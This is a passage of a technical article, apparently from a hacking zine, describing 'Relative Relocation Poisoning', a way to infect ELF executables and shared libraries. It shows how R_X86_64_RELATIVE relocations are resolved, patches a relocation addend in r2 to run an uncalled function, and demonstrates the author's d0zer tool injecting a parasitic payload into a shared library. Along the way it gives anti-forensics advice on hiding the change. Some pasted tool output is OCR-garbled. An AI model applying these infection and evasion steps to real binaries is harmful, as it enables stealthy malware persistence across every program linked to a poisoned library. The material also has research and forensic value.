One of the critical tasks the dynamic linker performs (especially in PIE binaries) is to carry out relocations, meaning to carry out calculations based on the data in relocation records and sometimes at specific locations (in the case of REL relocation structures which utilize implicit addends), then patching the binary in memory (sometimes called "hot-patching"). As you can imagine, this is important on systems that utilize ASLR (Address Space Layout Randomization) as the base address (memory address where the binary undergoes mapping/loading at runtime) is unknown by the compiler and link editor (ld) as well as shared objects, which have to be position independent and rely on the dynamic linker to "resolve" offsets to absolute addresses (using the program's base address) when other binaries link against the shared object.

To deal with this behavior, we need to better understand Relative Relocations, one of the dynamic linker's many relocation types. You can view the relocation activity printed by the dynamic linker in the following screenshot. You will observe the dynamic/runtime linker and loader following the LD\_DEBUG flag and printing out the requested information about the execution of the program long before execution reaches any constructor:



Now we can look at the relocation entries to demystify what is happening with \*.init\_array\*. In the following screenshot, the first five relocation entries are of interest (Relative Relocations) and are of type \*R\_X86\_64\_RELATIVE\*. The last column lists some values that are part of the addend. The addend with the value 0x1139 is the offset for our

msg function and constructor. On the same row, to the left (in the offset column), we see a virtual offset (0x3dc8) where we could expect the relocation to occur at runtime:



The calculation for R\_X86\_64\_RELATIVE is  $B + A$ ; the binary address mapped at runtime (B) plus the addend field value (A). The results of the calculation are written into memory at the specified virtual offset (0x000000003dc8, which is within the defined memory region for \*.init\_array\* section) by the dynamic linker. So if we alter the addend field of the relocation record for msg function with the offset for \*not called\* then we can have the dynamic linker execute \*not called\* as it was a constructor. Included below is the relocation structure. Note that IA-64 architecture utilizes explicit addends (meaning there is a field in the structure allocated for the addend) and uses relocation structures of type RELA. Here's an example of a RELA relocation structure:



Let us attempt to modify the relocation entry for msg function and constructor to execute our \*not called\* function. We can start by re-loading the binary into `r2``, and locating the rela.dyn section, seeking to the start of the section and reading the hex-dump output of entries:

[sad0p@Arch-Deliberate experimental]\$ r2 -Aw ctors  $\texttt{WARN}:$  run r2 with -e bin.cache=true to fix relocations in disassembly INFO: Analyze all flags starting with sym. and entry0 (aa) INFO: Analyze len bytes of instructions for references (aar) INFO: Finding and parsing C++ vtables (avrr) INFO: Type matching analysis for all functions (aaft) INFO: Propagate noreturn information (aanr)<br>INFO: Propagate noreturn information (aanr)<br>INFO: Use -AA or aaaa to perform additional experimental analysis -- Calculate current basic block checksum with the ph command (ph md5, ph crc32, ..)  $[0x00001040]$ > iS [Sections]





Each entry is 24 bytes, so we seek 24 bytes to get past the first entry and an additional 16 bytes to arrive at the addend field:



Then write the offset of the \*not\_called\* function into the addend field:


Our binary executes and yields the expected results.

[sad0p@Arch-Deliberate experimental]\$ ./ctors I should have never been called hello from second() constructor hello from main -- hopefully all constructors were called. [sad0p@Arch-Deliberate experimental]\$

We now have a viable proof of concept for executing parasitic code without modifying the entry point but instead altering relocation records to make the dynamic/runtime linker and loader do our handy work. I call this process Relative Relocation Poisoning/Hijacking. We can now target any ELF binary utilizing relative relocations, including standard executables and libraries (shared objects). So binary infection methods such as \*PT\_NOTE\* to \*PT\_LOAD\* and \*Text Segment Padding\*, once used to target standard ELF executables, can now be applied to ELF shared objects executables. Any ELF binary linked against an infected shared library would then have parasitic code executed within the execution context of the binary.

We can demonstrate full infection using `d0zer`, a program I first wrote to inject standard ELF executables with arbitrary payloads using \*Text Segment Padding Algorithm\*. It has since then been augmented to support \*PT\_NOTE\* to \*PT\_LOAD\* with Relative Relocation Hijacking/Poisoning in shared objects and standard executable that employ relative relocations. The following example will utilize the \*testlib.so\* and \*main\* ELF binaries we compiled earlier. First, recompile the \*testlib.so\* binary with the instructions from earlier in the article, because the binary underwent modification with our symbol hijacking exercise. Then execute the \*main program\* (assuming it is still in the same directory from the earlier example) to view the output.

[sad0p@Arch-Deliberate testlib2]\$ gcc -c testlib.c -o testlib.o -fPIC sad0p@Arch-Deliberate testlib2]\$ gcc -shared testlib.o -o testlib.so [sad0p@Arch-Deliberate testlib2]\$ ./main This is func1 [sad0p@Arch-Deliberate testlib2]\$

Now, `d0zer` contains a default payload that prints "hello world – this is a non payload" for testing purposes; we will use it for this example. The following screenshot shows `d0zer` carrying out the \*PT\_NOTE\* to \*PT\_LOAD\* infection algorithm, then locating the dynamic segment to find where relocation entries are stored, iterating over the records to find a suitable entry (word on this later) and hijacking/poisoning the relocation record's addend field to point to our parasitic code and making sure the corresponding \*.init\_array\* entry matches on disk. Making sure the relocation record's addend and .init array share the same value is essential from an anti-detection or anti-forensics standpoint. Even though \*.init\_array\* contents on disk are useless, we want them to appear as if the compiler and link editor produced the entirety of the binary. Worth noting that `d0zer` does not overwrite the original binary but creates an infected copy suffixed with "-infected," so you will need to replace the legitimate file with the infected one before running the \*main\* program:



We can also demonstrate \*Text Segment Padding\* after recompiling \*testlib.so\* and replacing the legitimate shared object with the infected version that `d0zer` produces.

```
para experiment construct of the contract of the construction of the construction of the construction of the c<br>AArch-Deliberate testlib2]$ gcc -shared testlib.o -o testlib.so<br>AArch-Deliberate testlib2]$ ../../d0zer -ctorsH
       op@Arcn-DeitDerate testilbzj> ../../dozer -ctorshijack -inre<br>Ctorshijack requested. Locating and reading Dynamic Segment<br>24 entries in Dynamic Segment<br>Located DT_RELA @ 0x00000000000000498
      |TPQSRVWUAPAQARAS|<br>|ATAUAVAW...+...h|<br>|ello -- this is |<br>|a non destructiv|<br>|e payload.......|<br>|....^.*.......4_A^|
                                                                                               |----^.*.----A_A^|<br>|A]A\A[AZAYAX]_^Z|<br>|[YX\.----.H..yH-E|<br>|---H.-------H..$.|
```
In our `r2` example, we overwrote the relocation entry, meaning the original entry never got executed; this is a bad

practice as relocation entries are essential to the program function (often associated with critical initialization routines in both standard executables and shared objects). In `d0zer`, this is handled by having the parasitic code pass execution to the code/function that existed in the relocation record pre-infection. As stated earlier in the article, one of the goals of binary infection is to leave the binary in a state where it can function as if it was not infected.

There are limits to Relative Relocation Poisoning/Hijacking. For instance, not all relative relocations associate with executable code. Some are associated with data objects. Look at the `readelf` output of a simple "hello world" application dynamically linked against \*libc\*. The `readelf` application is being run with flag "-s" to look for symbols (second run of `readelf` in the following screenshot), and its output is piped to grep to match symbols with their offsets. We can see that the first two offsets gathered from the relocation record printout have symbol types \*FUNC\* (defined as \*STT\_FUNC\* in \*elf.h\*), which indicates the symbol is associated with a function or executable code. The last `readelf` run with offset 0x4010 shows this offset is of type OBJECT, which lets us know the relocation is associated with data. You would need to avoid hijacking these entries.



There are two solutions I can think of (one implemented in d0zer): to check if the offset is within the \*.init\_array\* section since that section only holds function pointers and only contain entries pointing to code. The following screenshot illustrates the function in 'd0zer' to do just that.

```
func (t *TargetBin) withInSectionVirtualAddrSpace(sectionName string, addr interface{}) bool { 3usages ±sad
   for s = 0; s < len(t.SectionNames); s++ {
       if sectionName == t. SectionNames[s] {
           break
var status bool
   if shdrs, ok := t.Shdrs.([]elf.Section64); ok {
       startAddr := shdrs[s].AddrendAddr := shdrs[s].Addr + shdrs[s].Size
       status = addr.(uint64) >= startAddr && addr.(uint64) <= endAddr
```


The other solution requires us to check the symbol tables to make sure the associated is of type \*STT\_FUNC\* or \*FUNC\* (`readelf`version). However, there is a drawback, and it's not unusual for production binaries to have their .symtab removed in dynamically linked binaries to decrease file size. Finally, statically compiled and linked binaries (ELF type ET\_EXEC) do not utilize relative relocations (R\_X86\_64\_RELATIVE), so Relative Relocation Poisoning/Hijacking will not work.

I hope this helps demystify ELF binary infection, and informs efforts to both further the art of exploitation, and the forensic analysis & defeat of malicious actors.

Credit – \*To Alpinista for his edits.\*

References:

[1] Executable and Linkable Format (ELF) => [https://refspecs.linuxfoundation.org/elf/elf.pdf](https://refspecs.linuxfoundation.org/elf/elf.pdf )

[2] d0zer program =[> https://github.com/sad0p/d0zer]( https://github.com/sad0p/d0zer )

[3]<https://maskray.me/blog/2021-10-31-relative-relocations-and-relr>

[4] [https://maskray.me/blog/2021-11-07-init-ctors-init-array](https://maskray.me/blog/2021-11-07-init-ctors-init-array )

[5] Linux Binary Analysis by Ryan Oneil [elfmaster] - [http://www.staroceans.org/e-book/Learning\\_Linux\\_Binary\\_Anal](http://www.staroceans.org/e-book/Learning_Linux_Binary_Analysis.pdf )[ysis.pdf](http://www.staroceans.org/e-book/Learning_Linux_Binary_Analysis.pdf )





#### **UEFI Diskless Persistence Technique + OVMF Secureboot Tampering**

Authored y *0xwillow*

